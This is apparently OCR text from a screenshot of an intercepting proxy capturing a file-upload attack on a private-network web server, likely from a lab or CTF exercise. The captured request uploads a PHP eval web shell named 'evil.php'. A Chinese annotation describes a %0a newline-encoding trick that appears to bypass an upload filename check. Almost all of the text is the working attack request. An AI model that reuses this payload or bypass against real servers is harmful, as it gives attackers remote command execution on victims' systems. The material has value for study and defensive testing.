 Request to http://192.168.210.13:8080
Forward Drop Intercept is on Action Open Browser Comment this item ?
Pretty Raw \n Actions
INSPECTOR
1 POST / HTTP/1.1
2 Host: 192.168.210.13:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:97.0) Gecko/20100101
Firefox/97.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------27353566229030581855945​13761
8 Content-Length: 383
9 Origin: http://192.168.210.13:8080
10 Connection: close
11 Referer: http://192.168.210.13:8080/
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------2735356622903058185594513761
15 Content-Disposition: form-data; name="file"; filename="shell-php.php"
16 Content-Type: application/octet-stream
17
18 <?php @eval($_POST['cmd']); ?>
19 -----------------------------2735356622903058185594513761
20 Content-Disposition: form-data; name="name"
21
22 evil.php
23
对 %0a 编码后多出一行
24 -----------------------------2735356622903058185594513761--
25
192.168.210.13:8080
file: 浏览... shell-php.php
filename: evil.php
提交查询